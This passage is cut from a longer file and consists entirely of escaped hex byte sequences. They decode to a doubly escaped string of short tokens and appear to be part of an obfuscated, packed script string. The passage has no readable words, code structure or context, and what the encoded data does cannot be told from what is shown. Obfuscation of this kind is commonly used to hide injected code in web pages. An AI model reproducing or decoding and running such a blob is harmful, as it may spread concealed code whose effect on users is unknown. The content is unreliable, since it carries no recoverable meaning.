5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5